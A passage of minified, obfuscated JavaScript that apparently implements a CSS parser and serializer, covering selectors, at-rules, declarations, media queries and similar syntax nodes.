r=t;return{generic:this[r(2131)],cssWideKeywords:this[r(3263)],units:this[r(2559)],types:ko(this[r(1707)],!n,e),properties:ko(this[r(1444)],!n,e),atrules:Ao(this[r(2731)],!n,e)}}[t(2934)](){const e=t;return JSON[e(3089)](this[e(3323)]())}}function Mo(e,n){const r=t;return r(3567)==typeof n&&/^\s*\|/[r(2108)](n)?r(3567)==typeof e?e+n:n[r(3241)](/^\s*\|\s*/,""):n||null}function Eo(e,n){const r=t,o=Object[r(3548)](null);for(const[t,i]of Object[r(3560)](e))if(i){o[t]={};for(const e of Object[r(1273)](i))n[r(1564)](e)&&(o[t][e]=i[e])}return o}function To(e,n){const r=t,o={...e};for(const[t,i]of Object[r(3560)](n))switch(t){case r(2131):o[t]=Boolean(i);break;case r(3263):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(2559):o[t]={...e[t]};for(const[e,n]of Object[r(3560)](i))o[t][e]=Array[r(2782)](n)?n:[];break;case r(2731):o[t]={...e[t]};for(const[e,n]of Object[r(3560)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(2771)]||null,descriptors:{...i[r(3477)]}};if(n){s[r(2771)]=n[r(2771)]?Mo(s[r(2771)],n[r(2771)]):s[r(2771)]||null;for(const[t,e]of Object[r(3560)](n[r(3477)]||{}))s[r(3477)][t]=e?Mo(s[r(3477)][t],e):null;Object[r(1273)](s[r(3477)])[r(1466)]||(s[r(3477)]=null)}}break;case r(1707):case r(1444):o[t]={...e[t]};for(const[e,n]of Object[r(3560)](i))o[t][e]=Mo(o[t][e],n);break;case r(1982):case r(2936):o[t]={...e[t]};for(const[e,n]of Object[r(3560)](i))o[t][e]={...o[t][e],...n};break;case r(3665):o[t]={...e[t],...i};break;case r(2410):case r(3394):o[t]={...e[t],...Eo(i,[r(3145)])};break;case r(1984):o[t]={...e[t],...Eo(i,[r(3066),r(2762),r(3145),r(2137),r(3216)])}}return o}const Co=43,No=45,Uo=110,Io=!0,Lo=!1;function Oo(e,n){const r=t;let o=this[r(3350)]+e;const i=this[r(1627)](o);for(i!==Co&&i!==No||(n&&this[r(938)](r(675)),o++);o<this[r(2405)];o++)ze(this[r(1627)](o))||this[r(938)](r(2370),o)}function jo(e){return Oo[t(3248)](this,0,e)}function Wo(e,n){const r=t;if(!this[r(2904)](this[r(3350)]+e,n)){let t="";switch(n){case Uo:t=r(988);break;case No:t=r(3716)}this[r(938)](t,this[r(3350)]+e)}}function Ro(){const e=t;let n=0,r=0,o=this[e(3773)];for(;o===he||o===Se;)o=this[e(2959)](++n);if(o!==le){if(!this[e(3659)](Co,n)&&!this[e(3659)](No,n))return null;r=this[e(3659)](Co,n)?Co:No;do{o=this[e(2959)](++n)}while(o===he||o===Se);o!==le&&(this[e(851)](n),jo[e(3248)](this,Io))}return n>0&&this[e(851)](n),0===r&&(o=this[e(1627)](this[e(3350)]),o!==Co&&o!==No&&this[e(938)](e(2442))),jo[e(3248)](this,0!==r),r===No?"-"+this[e(1840)](le):this[e(1840)](le)}const Fo=t(1846),Do={a:[String,null],b:[String,null]};function Po(){const e=t,n=this[e(3350)];let r=null,o=null;if(this[e(3773)]===le)jo[e(3248)](this,Lo),o=this[e(1840)](le);else if(this[e(3773)]===ne&&this[e(2904)](this[e(3350)],No))switch(r="-1",Wo[e(3248)](this,1,Uo),this[e(2405)]-this[e(3350)]){case 2:this[e(2479)](),o=Ro[e(3248)](this);break;case 3:Wo[e(3248)](this,2,No),this[e(2479)](),this[e(1690)](),jo[e(3248)](this,Io),o="-"+this[e(1840)](le);break;default:Wo[e(3248)](this,2,No),Oo[e(3248)](this,3,Io),this[e(2479)](),o=this[e(1517)](n+2)}else if(this[e(3773)]===ne||this[e(3659)](Co)&&this[e(2959)](1)===ne){let t=0;switch(r="1",this[e(3659)](Co)&&(t=1,this[e(2479)]()),Wo[e(3248)](this,0,Uo),this[e(2405)]-this[e(3350)]){case 1:this[e(2479)](),o=Ro[e(3248)](this);break;case 2:Wo[e(3248)](this,1,No),this[e(2479)](),this[e(1690)](),jo[e(3248)](this,Io),o="-"+this[e(1840)](le);break;default:Wo[e(3248)](this,1,No),Oo[e(3248)](this,2,Io),this[e(2479)](),o=this[e(1517)](n+t+1)}}else if(this[e(3773)]===de){const t=this[e(1627)](this[e(3350)]),i=t===Co||t===No;let s=this[e(3350)]+i;for(;s<this[e(2405)]&&ze(this[e(1627)](s));s++);s===this[e(3350)]+i&&this[e(938)](e(2370),this[e(3350)]+i),Wo[e(3248)](this,s-this[e(3350)],Uo),r=this[e(3106)](n,s),s+1===this[e(2405)]?(this[e(2479)](),o=Ro[e(3248)](this)):(Wo[e(3248)](this,s-this[e(3350)]+1,No),s+2===this[e(2405)]?(this[e(2479)](),this[e(1690)](),jo[e(3248)](this,Io),o="-"+this[e(1840)](le)):(Oo[e(3248)](this,s-this[e(3350)]+2,Io),this[e(2479)](),o=this[e(1517)](s+1)))}else this[e(938)]();return null!==r&&r[e(1627)](0)===Co&&(r=r[e(2357)](1)),null!==o&&o[e(1627)](0)===Co&&(o=o[e(2357)](1)),{type:e(1846),loc:this[e(2845)](n,this[e(3350)]),a:r,b:o}}function Ho(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2773)](t+r)}else this[n(2773)](t)}else this[n(2773)](e.b)}function Qo(){const e=t;return this[e(1655)](this[e(3614)],!0)}function qo(){const e=t;for(let t,n=1;t=this[e(2959)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Bo=t(2978),Vo=t(2410),Zo={name:String,prelude:[t(3655),t(1655),null],block:[t(2815),null]};function Xo(e=!1){const n=t,r=this[n(3350)];let o,i,s=null,a=null;switch(this[n(2156)](oe),o=this[n(1517)](r+1),i=o[n(1833)](),this[n(1690)](),!1===this[n(3841)]&&this[n(3773)]!==ke&&this[n(3773)]!==ge&&(s=this[n(2075)]?this[n(3501)](this[n(3655)][n(504)](this,o,e),Qo):Qo[n(3248)](this,this[n(2358)]),this[n(1690)]()),this[n(3773)]){case ge:this[n(2479)]();break;case ke:a=hasOwnProperty[n(3248)](this[n(2410)],i)&&n(684)==typeof this[n(2410)][i][n(529)]?this[n(2410)][i][n(529)][n(3248)](this,e):this[n(2815)](qo[n(3248)](this))}return{type:n(2978),loc:this[n(2845)](r,this[n(3350)]),name:o,prelude:s,block:a}}function Jo(e){const n=t;this[n(3141)](oe,"@"+e[n(3066)]),null!==e[n(2771)]&&this[n(1984)](e[n(2771)]),e[n(529)]?this[n(1984)](e[n(529)]):this[n(3141)](ge,";")}const Yo=t(3655),Go=t(2717),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(1833)]()),this[n(1690)](),r=hasOwnProperty[n(3248)](this[n(2410)],e)&&n(684)==typeof this[n(2410)][e][n(2771)]?this[n(2410)][e][n(2771)][n(3248)](this):this[n(1841)](this[n(1982)][n(3655)]),this[n(1690)](),!0!==this[n(3841)]&&this[n(3773)]!==ke&&this[n(3773)]!==ge&&this[n(938)](n(690)),{type:n(3655),loc:this[n(1167)](r),children:r}}function ti(e){this[t(3730)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(3841)]&&this[e(938)](e(683));const n=this[e(3350)];let r=!1;return this[e(3659)](ni)?(r=!0,this[e(2479)]()):this[e(3659)](ii)||this[e(2156)](ne),this[e(3659)](ii)?this[e(1627)](this[e(3350)]+1)!==ri?(this[e(2479)](),this[e(2156)](ne)):r&&this[e(938)](e(2740),this[e(2405)]):r&&this[e(938)](e(903)),{type:e(2388),loc:this[e(2845)](n,this[e(3350)]),name:this[e(1517)](n)}}function ci(){const e=t,n=this[e(3350)],r=this[e(1627)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(938)](e(1266)),this[e(2479)](),r!==ri&&(this[e(3659)](ri)||this[e(938)](e(2113)),this[e(2479)]()),this[e(1517)](n)}const li=t(1651),ui={name:t(2388),matcher:[String,null],value:[t(2924),t(2388),null],flags:[String,null]};function di(){const e=t,n=this[e(3350)];let r,o=null,i=null,s=null;return this[e(2156)](we),this[e(1690)](),r=ai[e(3248)](this),this[e(1690)](),this[e(3773)]!==ve&&(this[e(3773)]!==ne&&(o=ci[e(3248)](this),this[e(1690)](),i=this[e(3773)]===se?this[e(2924)]():this[e(2388)](),this[e(1690)]()),this[e(3773)]===ne&&(s=this[e(1840)](ne),this[e(1690)]())),this[e(2156)](ve),{type:e(1651),loc:this[e(2845)](n,this[e(3350)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(3141)](ce,"["),this[n(1984)](e[n(3066)]),null!==e[n(3185)]&&(this[n(2773)](e[n(3185)]),this[n(1984)](e[n(3711)])),null!==e[n(1134)]&&this[n(3141)](ne,e[n(1134)]),this[n(3141)](ce,"]")}const mi=38;function fi(){return this[t(1655)](null,!0)}function pi(){const e=t;return this[e(3501)](this[e(2503)],fi)}function gi(){const e=t;return this[e(1655)](this[e(1503)],!0)}function bi(){const e=t;if(this[e(3773)]===ge)return gi[e(3248)](this,this[e(2358)]);const n=this[e(3501)](this[e(3095)],gi);return this[e(3773)]===ge&&this[e(2479)](),n}const wi=t(2815),vi=t(529),yi={children:[[t(2978),t(2503),t(3095)]]};function xi(e){const n=t,r=e?bi:pi,o=this[n(3350)];let i=this[n(1877)]();this[n(2156)](ke);t:for(;!this[n(3841)];)switch(this[n(3773)]){case Ae:break t;case he:case Se:this[n(2479)]();break;case oe:i[n(1204)](this[n(3501)](this[n(2978)][n(504)](this,e),fi));break;default:e&&this[n(3659)](mi)?i[n(1204)](pi[n(3248)](this)):i[n(1204)](r[n(3248)](this))}return this[n(3841)]||this[n(2156)](Ae),{type:n(2815),loc:this[n(2845)](o,this[n(3350)]),children:i}}function ki(e){const n=t;this[n(3141)](ke,"{"),this[n(3730)](e,(t=>{const e=n;e(3095)===t[e(749)]&&this[e(3141)](ge,";")})),this[n(3141)](Ae,"}")}const Ai=t(2151),Si={children:[[]]};function _i(e,n){const r=t,o=this[r(3350)];let i=null;return this[r(2156)](we),i=e[r(3248)](this,n),this[r(3841)]||this[r(2156)](ve),{type:r(2151),loc:this[r(2845)](o,this[r(3350)]),children:i}}function zi(e){const n=t;this[n(3141)](ce,"["),this[n(3730)](e),this[n(3141)](ce,"]")}const Mi=t(2171),Ei=[];function Ti(){const e=t,n=this[e(3350)];return this[e(2156)](fe),{type:e(2171),loc:this[e(2845)](n,this[e(3350)])}}function Ci(){const e=t;this[e(3141)](fe,e(776))}const Ni=t(3455),Ui=[];function Ii(){const e=t,n=this[e(3350)];return this[e(2156)](me),{type:e(3455),loc:this[e(2845)](n,this[e(3350)])}}function Li(){const e=t;this[e(3141)](me,e(1761))}const Oi=46,ji=t(3295),Wi={name:String};function Ri(){const e=t;return this[e(3310)](Oi),{type:e(3295),loc:this[e(2845)](this[e(3350)]-1,this[e(2405)]),name:this[e(1840)](ne)}}function Fi(e){const n=t;this[n(3141)](ce,"."),this[n(3141)](ne,e[n(3066)])}const Di=43,Pi=47,Hi=62,Qi=126,qi=t(1221),Bi={name:String};function Vi(){const e=t,n=this[e(3350)];let r;switch(this[e(3773)]){case he:r=" ";break;case ce:switch(this[e(1627)](this[e(3350)])){case Hi:case Di:case Qi:this[e(2479)]();break;case Pi:this[e(2479)](),this[e(640)](e(1026)),this[e(3310)](Pi);break;default:this[e(938)](e(518))}r=this[e(1517)](n)}return{type:e(1221),loc:this[e(2845)](n,this[e(3350)]),name:r}}function Zi(e){const n=t;this[n(2773)](e[n(3066)])}const Xi=42,Ji=47,Yi=t(2025),Gi={value:String};function Ki(){const e=t,n=this[e(3350)];let r=this[e(2405)];return this[e(2156)](Se),r-n+2>=2&&this[e(1627)](r-2)===Xi&&this[e(1627)](r-1)===Ji&&(r-=2),{type:e(2025),loc:this[e(2845)](n,this[e(3350)]),value:this[e(3106)](n+2,r)}}function $i(e){const n=t;this[n(3141)](Se,"/*"+e[n(3711)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(1008),ns={kind:String,children:[[t(2388),t(1864),t(3483),t(671),t(3739)]]};function rs(e){const n=t;return this[n(1171)](1)===ne&&ts[n(1392)](this[n(1171)](2))?this[n(1864)](e):this[n(671)](e)}const os={media:rs,container:rs,supports(){return this[t(3739)]()}};function is(e=t(2752)){const n=t,r=this[n(1877)]();t:for(;!this[n(3841)];)switch(this[n(3773)]){case Se:case he:this[n(2479)]();continue;case ne:r[n(1204)](this[n(2388)]());break;case ye:{let t=this[n(3501)]((()=>os[e][n(3248)](this,e)),(()=>null));t||(t=this[n(3501)]((()=>{const t=n;this[t(2156)](ye);const r=this[t(1008)](e);return this[t(2156)](xe),r}),(()=>this[n(1062)](e)))),r[n(1204)](t);break}case re:{let t=this[n(3501)]((()=>this[n(3483)](e)),(()=>null));t||(t=this[n(1062)](e)),r[n(1204)](t);break}default:break t}return r[n(2415)]&&this[n(938)](n(2878)),{type:n(1008),loc:this[n(1167)](r),kind:e,children:r}}function ss(e){const n=t;e[n(3730)][n(1786)]((t=>{const e=n;e(1008)===t[e(749)]?(this[e(3141)](ye,"("),this[e(1984)](t),this[e(3141)](xe,")")):this[e(1984)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(1655)](this[e(3184)],!0)}function ps(){const e=t;return this[e(1655)](this[e(3184)],!1)}function gs(){const e=t,n=this[e(2358)],r=this[e(2465)]();return e(1655)!==r[e(749)]&&!1===this[e(3841)]&&this[e(3773)]!==ge&&!1===this[e(3659)](as)&&!1===this[e(901)](n)&&this[e(938)](),r}const bs=t(3095),ws=t(2929),vs={important:[Boolean,String],property:String,value:[t(2465),t(1655)]};function ys(){const e=t,n=this[e(3350)],r=this[e(2358)],o=ks[e(3248)](this),i=Xn(o),s=i?this[e(2414)]:this[e(1747)],a=i?ps:fs;let c,l=!1;this[e(1690)](),this[e(2156)](pe);const u=this[e(2358)];if(i||this[e(1690)](),c=s?this[e(3501)](gs,a):a[e(3248)](this,this[e(2358)]),i&&e(2465)===c[e(749)]&&c[e(3730)][e(2415)])for(let t=u-this[e(2358)];t<=0;t++)if(this[e(2959)](t)===he){c[e(3730)][e(1865)]({type:e(3780),loc:null,value:" "});break}return this[e(3659)](as)&&(l=As[e(3248)](this),this[e(1690)]()),!1===this[e(3841)]&&this[e(3773)]!==ge&&!1===this[e(901)](r)&&this[e(938)](),{type:e(3095),loc:this[e(2845)](n,this[e(3350)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(3141)](ne,e[n(1813)]),this[n(3141)](pe,":"),this[n(1984)](e[n(3711)]),e[n(1638)]&&(this[n(3141)](ce,"!"),this[n(3141)](ne,!0===e[n(1638)]?n(1638):e[n(1638)]))}function ks(){const e=t,n=this[e(3350)];if(this[e(3773)]===ce)switch(this[e(1627)](this[e(3350)])){case ds:case ls:case hs:case cs:case us:this[e(2479)]();break;case ms:this[e(2479)](),this[e(3659)](ms)&&this[e(2479)]()}return this[e(3773)]===ie?this[e(2156)](ie):this[e(2156)](ne),this[e(1517)](n)}function As(){const e=t;this[e(2156)](ce),this[e(1690)]();const n=this[e(1840)](ne);return e(1638)===n||n}const Ss=38;function _s(){const e=t;return this[e(1655)](this[e(1503)],!0)}const zs=t(2935),Ms={children:[[t(3095),t(2978),t(2503)]]};function Es(){const e=t,n=this[e(1877)]();for(;!this[e(3841)];)switch(this[e(3773)]){case he:case Se:case ge:this[e(2479)]();break;case oe:n[e(1204)](this[e(3501)](this[e(2978)][e(504)](this,!0),_s));break;default:this[e(3659)](Ss)?n[e(1204)](this[e(3501)](this[e(2503)],_s)):n[e(1204)](this[e(3501)](this[e(3095)],_s))}return{type:e(2935),loc:this[e(1167)](n),children:n}}function Ts(e){const n=t;this[n(3730)](e,(t=>{const e=n;e(3095)===t[e(749)]&&this[e(3141)](ge,";")}))}const Cs=t(2018),Ns={value:String,unit:String};function Us(){const e=t,n=this[e(3350)],r=this[e(3486)](de);return{type:e(2018),loc:this[e(2845)](n,this[e(3350)]),value:r,unit:this[e(3106)](n+r[e(1466)],this[e(3350)])}}function Is(e){const n=t;this[n(3141)](de,e[n(3711)]+e[n(1485)])}const Ls=47,Os=t(1864),js={kind:String,name:String,value:[t(2388),t(3418),t(2018),t(2831),t(3031),null]};function Ws(e){const n=t,r=this[n(3350)];let o,i=null;if(this[n(2156)](ye),this[n(1690)](),o=this[n(1840)](ne),this[n(1690)](),this[n(3773)]!==xe){switch(this[n(2156)](pe),this[n(1690)](),this[n(3773)]){case le:i=this[n(2312)](1)===ce?this[n(2831)]():this[n(3418)]();break;case de:i=this[n(2018)]();break;case ne:i=this[n(2388)]();break;case re:i=this[n(3501)]((()=>{const t=n,e=this[t(3031)](this[t(1841)],this[t(1982)][t(2465)]);return this[t(1690)](),this[t(3659)](Ls)&&this[t(938)](),e}),(()=>this[n(2831)]()));break;default:this[n(938)](n(506))}this[n(1690)]()}return this[n(3841)]||this[n(2156)](xe),{type:n(1864),loc:this[n(2845)](r,this[n(3350)]),kind:e,name:o,value:i}}function Rs(e){const n=t;this[n(3141)](ye,"("),this[n(3141)](ne,e[n(3066)]),null!==e[n(3711)]&&(this[n(3141)](pe,":"),this[n(1984)](e[n(3711)])),this[n(3141)](xe,")")}const Fs=t(3483),Ds={kind:String,feature:String,value:[t(3095),t(3746)]};function Ps(e,n){const r=t,o=(this[r(2936)][e]||{})[n];return r(684)!=typeof o&&this[r(938)](r(2667)+n+"()"),o}function Hs(e=t(1654)){const n=t,r=this[n(3350)],o=this[n(3430)](),i=Ps[n(3248)](this,e,o[n(1833)]());this[n(1690)]();const s=this[n(3501)]((()=>{const t=n,e=this[t(2358)],r=i[t(3248)](this);return!1===this[t(3841)]&&!1===this[t(901)](e)&&this[t(938)](),r}),(()=>this[n(1655)](null,!1)));return this[n(3841)]||this[n(2156)](xe),{type:n(3483),loc:this[n(2845)](r,this[n(3350)]),kind:e,feature:o,value:s}}function Qs(e){const n=t;this[n(3141)](re,e[n(3349)]+"("),this[n(1984)](e[n(3711)]),this[n(3141)](xe,")")}const qs=47,Bs=60,Vs=61,Zs=62,Xs=t(671),Js={kind:String,left:[t(2388),t(3418),t(2018),t(2831),t(3031)],leftComparison:String,middle:[t(2388),t(3418),t(2018),t(2831),t(3031)],rightComparison:[String,null],right:[t(2388),t(3418),t(2018),t(2831),t(3031),null]};function Ys(){const e=t;switch(this[e(1690)](),this[e(3773)]){case le:return this[e(3659)](qs,this[e(3735)](1))?this[e(2831)]():this[e(3418)]();case de:return this[e(2018)]();case ne:return this[e(2388)]();case re:return this[e(3501)]((()=>{const t=e,n=this[t(3031)](this[t(1841)],this[t(1982)][t(2465)]);return this[t(1690)](),this[t(3659)](qs)&&this[t(938)](),n}),(()=>this[e(2831)]()));default:this[e(938)](e(506))}}function Gs(e){const n=t;if(this[n(1690)](),this[n(3659)](Bs)||this[n(3659)](Zs)){const t=this[n(2059)][this[n(3350)]];return this[n(2479)](),this[n(3659)](Vs)?(this[n(2479)](),t+"="):t}if(this[n(3659)](Vs))return"=";this[n(938)](n(3338)+(e?n(3357):"")+n(3390))}function Ks(e=t(1654)){const n=t,r=this[n(3350)];this[n(1690)](),this[n(2156)](ye);const o=Ys[n(3248)](this),i=Gs[n(3248)](this,n(2388)===o[n(749)]),s=Ys[n(3248)](this);let a=null,c=null;return this[n(2312)](0)!==xe&&(a=Gs[n(3248)](this),c=Ys[n(3248)](this)),this[n(1690)](),this[n(2156)](xe),{type:n(671),loc:this[n(2845)](r,this[n(3350)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(3141)](ye,"("),this[n(1984)](e[n(1970)]),this[n(2773)](e[n(3663)]),this[n(1984)](e[n(3588)]),e[n(2352)]&&(this[n(2773)](e[n(3205)]),this[n(1984)](e[n(2352)])),this[n(3141)](xe,")")}const ta=t(3031),ea=t(684),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(3350)],i=this[r(3430)](),s=i[r(1833)]();let a;return a=n[r(2593)](s)?n[s][r(3248)](this,n):e[r(3248)](this,n),this[r(3841)]||this[r(2156)](xe),{type:r(3031),loc:this[r(2845)](o,this[r(3350)]),name:i,children:a}}function oa(e){const n=t;this[n(3141)](re,e[n(3066)]+"("),this[n(3730)](e),this[n(3141)](xe,")")}const ia=t(1062),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(3350)];let o=null;this[n(3773)]===re?o=this[n(3430)]():this[n(2156)](ye);const i=this[n(3501)]((()=>{const t=n,e=this[t(2358)],r=this[t(1841)](this[t(1982)][t(2465)]);return!1===this[t(3841)]&&!1===this[t(901)](e)&&this[t(938)](),r}),(()=>this[n(1298)](this[n(1655)](null,!1))));return this[n(3841)]||this[n(2156)](xe),{type:n(1062),loc:this[n(2845)](r,this[n(3350)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(684)]?this[n(3141)](re,e[n(684)]+"("):this[n(3141)](ye,"("),this[n(3730)](e),this[n(3141)](xe,")")}const la=t(589),ua=t(2943),da={value:String};function ha(){const e=t,n=this[e(3350)];return this[e(2156)](ie),{type:e(2943),loc:this[e(2845)](n,this[e(3350)]),value:this[e(1517)](n+1)}}function ma(e){const n=t;this[n(3141)](ie,"#"+e[n(3711)])}const fa=t(2388),pa={name:String};function ga(){const e=t;return{type:e(2388),loc:this[e(2845)](this[e(3350)],this[e(2405)]),name:this[e(1840)](ne)}}function ba(e){const n=t;this[n(3141)](ne,e[n(3066)])}const wa=t(2097),va={name:String};function ya(){const e=t,n=this[e(3350)];return this[e(2156)](ie),{type:e(2097),loc:this[e(2845)](n,this[e(3350)]),name:this[e(1517)](n+1)}}function xa(e){const n=t;this[n(3141)](ce,"#"+e[n(3066)])}const ka=46,Aa=t(545),Sa={name:String};function _a(){const e=t;let n=this[e(3350)],r=this[e(1840)](ne);for(;this[e(3659)](ka);)this[e(2156)](ce),r+="."+this[e(1840)](ne);return{type:e(545),loc:this[e(2845)](n,this[e(3350)]),name:r}}function za(e){const n=t;this[n(2773)](e[n(3066)])}const Ma=t(2598),Ea={children:[[t(545)]]};function Ta(){const e=t,n=this[e(1877)]();for(this[e(1690)]();!this[e(3841)]&&(n[e(1204)](this[e(545)]()),this[e(1171)](0)===be);)this[e(1690)](),this[e(2479)](),this[e(1690)]();return{type:e(2598),loc:this[e(1167)](n),children:n}}function Ca(e){const n=t;this[n(3730)](e,(()=>this[n(3141)](be,",")))}const Na=t(752),Ua={modifier:[String,null],mediaType:[String,null],condition:[t(1008),null]};function Ia(){const e=t,n=this[e(3350)];let r=null,o=null,i=null;if(this[e(1690)](),this[e(3773)]===ne&&this[e(1171)](1)!==ye){const t=this[e(1840)](ne),n=t[e(1833)]();switch(e(3701)===n||e(1038)===n?(this[e(1690)](),r=n,o=this[e(1840)](ne)):o=t,this[e(1171)](0)){case ne:this[e(1690)](),this[e(640)](e(1791)),i=this[e(1008)](e(2752));break;case ke:case ge:case be:case ee:break;default:this[e(938)](e(3040))}}else switch(this[e(3773)]){case ne:case ye:case re:i=this[e(1008)](e(2752));break;case ke:case ge:case ee:break;default:this[e(938)](e(3040))}return{type:e(752),loc:this[e(2845)](n,this[e(3350)]),modifier:r,mediaType:o,condition:i}}function La(e){const n=t;e[n(3660)]?(e[n(3798)]&&this[n(3141)](ne,e[n(3798)]),this[n(3141)](ne,e[n(3660)]),e[n(1316)]&&(this[n(3141)](ne,n(1791)),this[n(1984)](e[n(1316)]))):e[n(1316)]&&this[n(1984)](e[n(1316)])}const Oa=t(3513),ja={children:[[t(752)]]};function Wa(){const e=t,n=this[e(1877)]();for(this[e(1690)]();!this[e(3841)]&&(n[e(1204)](this[e(752)]()),this[e(3773)]===be);)this[e(2479)]();return{type:e(3513),loc:this[e(1167)](n),children:n}}function Ra(e){const n=t;this[n(3730)](e,(()=>this[n(3141)](be,",")))}const Fa=38,Da=t(1522),Pa={};function Ha(){const e=t,n=this[e(3350)];return this[e(3310)](Fa),{type:e(1522),loc:this[e(2845)](n,this[e(3350)])}}function Qa(){this[t(3141)](ce,"&")}const qa=t(3637),Ba={nth:[t(1846),t(2388)],selector:[t(2541),null]};function Va(){const e=t;this[e(1690)]();const n=this[e(3350)];let r,o=n,i=null;return r=this[e(2881)](0,e(863))||this[e(2881)](0,e(723))?this[e(2388)]():this[e(1846)](),o=this[e(3350)],this[e(1690)](),this[e(2881)](0,"of")&&(this[e(2479)](),i=this[e(2541)](),o=this[e(3350)]),{type:e(3637),loc:this[e(2845)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(1984)](e[n(3246)]),null!==e[n(3541)]&&(this[n(3141)](ne,"of"),this[n(1984)](e[n(3541)]))}const Xa=t(3418),Ja={value:String};function Ya(){const e=t;return{type:e(3418),loc:this[e(2845)](this[e(3350)],this[e(2405)]),value:this[e(1840)](le)}}function Ga(e){const n=t;this[n(3141)](le,e[n(3711)])}const Ka=t(3822),$a={value:String};function tc(){const e=t,n=this[e(3350)];return this[e(2479)](),{type:e(3822),loc:this[e(2845)](n,this[e(3350)]),value:this[e(1517)](n)}}function ec(e){const n=t;this[n(2773)](e[n(3711)])}const nc=t(565),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(3350)];let i=null;return this[r(2156)](ye),i=e[r(3248)](this,n),this[r(3841)]||this[r(2156)](xe),{type:r(565),loc:this[r(2845)](o,this[r(3350)]),children:i}}function ic(e){const n=t;this[n(3141)](ye,"("),this[n(3730)](e),this[n(3141)](xe,")")}const sc=t(2441),ac={value:String};function cc(){const e=t;return{type:e(2441),loc:this[e(2845)](this[e(3350)],this[e(2405)]),value:this[e(3486)](ue)}}function lc(e){const n=t;this[n(3141)](ue,e[n(3711)]+"%")}const uc=t(1618),dc=t(684),hc={name:String,children:[[t(1655)],null]};function mc(){const e=t,n=this[e(3350)];let r,o,i=null;return this[e(2156)](pe),this[e(3773)]===re?(r=this[e(3430)](),o=r[e(1833)](),this[e(2312)](0)==xe?i=this[e(1877)]():hasOwnProperty[e(3248)](this[e(3394)],o)?(this[e(1690)](),i=this[e(3394)][o][e(3248)](this),this[e(1690)]()):(i=this[e(1877)](),i[e(1204)](this[e(1655)](null,!1))),this[e(2156)](xe)):r=this[e(1840)](ne),{type:e(1618),loc:this[e(2845)](n,this[e(3350)]),name:r,children:i}}function fc(e){const n=t;this[n(3141)](pe,":"),null===e[n(3730)]?this[n(3141)](ne,e[n(3066)]):(this[n(3141)](re,e[n(3066)]+"("),this[n(3730)](e),this[n(3141)](xe,")"))}const pc=t(2822),gc=t(684),bc={name:String,children:[[t(1655)],null]};function wc(){const e=t,n=this[e(3350)];let r,o,i=null;return this[e(2156)](pe),this[e(2156)](pe),this[e(3773)]===re?(r=this[e(3430)](),o=r[e(1833)](),this[e(2312)](0)==xe?i=this[e(1877)]():hasOwnProperty[e(3248)](this[e(3394)],o)?(this[e(1690)](),i=this[e(3394)][o][e(3248)](this),this[e(1690)]()):(i=this[e(1877)](),i[e(1204)](this[e(1655)](null,!1))),this[e(2156)](xe)):r=this[e(1840)](ne),{type:e(2822),loc:this[e(2845)](n,this[e(3350)]),name:r,children:i}}function vc(e){const n=t;this[n(3141)](pe,":"),this[n(3141)](pe,":"),null===e[n(3730)]?this[n(3141)](ne,e[n(3066)]):(this[n(3141)](re,e[n(3066)]+"("),this[n(3730)](e),this[n(3141)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(1690)](),this[e(3773)]){case le:return this[e(3418)]();case re:return this[e(3031)](this[e(1841)],this[e(1982)][e(2465)]);default:this[e(938)](e(2387))}}const kc=t(2831),Ac={left:[t(3418),t(3031)],right:[t(3418),t(3031),null]};function Sc(){const e=t,n=this[e(3350)],r=xc[e(3248)](this);let o=null;return this[e(1690)](),this[e(3659)](yc)&&(this[e(3310)](yc),o=xc[e(3248)](this)),{type:e(2831),loc:this[e(2845)](n,this[e(3350)]),left:r,right:o}}function _c(e){const n=t;this[n(1984)](e[n(1970)]),this[n(3141)](ce,"/"),e[n(2352)]?this[n(1984)](e[n(2352)]):this[n(1984)](le,1)}function zc(){const e=t;return this[e(2358)]>0&&this[e(2959)](-1)===he?this[e(2358)]>1?this[e(1117)](this[e(2358)]-1):this[e(1608)]:this[e(3350)]}const Mc=t(1655),Ec={value:String};function Tc(e,n){const r=t,o=this[r(1117)](this[r(2358)]);let i;return this[r(1577)](this[r(2358)],e||this[r(864)]),i=n&&this[r(3350)]>o?zc[r(3248)](this):this[r(3350)],{type:r(1655),loc:this[r(2845)](o,i),value:this[r(3106)](o,i)}}function Cc(e){const n=t;this[n(2773)](e[n(3711)])}function Nc(){const e=t;return this[e(1655)](this[e(3335)],!0)}function Uc(){const e=t,n=this[e(2541)]();return e(1655)!==n[e(749)]&&!1===this[e(3841)]&&this[e(3773)]!==ke&&this[e(938)](),n}const Ic=t(2503),Lc=t(1435),Oc={prelude:[t(2541),t(1655)],block:[t(2815)]};function jc(){const e=t,n=this[e(2358)],r=this[e(3350)];let o,i;return o=this[e(1542)]?this[e(3501)](Uc,Nc):Nc[e(3248)](this,n),i=this[e(2815)](!0),{type:e(2503),loc:this[e(2845)](r,this[e(3350)]),prelude:o,block:i}}function Wc(e){const n=t;this[n(1984)](e[n(2771)]),this[n(1984)](e[n(529)])}const Rc=t(805),Fc={root:[t(2541),t(1655),null],limit:[t(2541),t(1655),null]};function Dc(){const e=t;let n=null,r=null;this[e(1690)]();const o=this[e(3350)];return 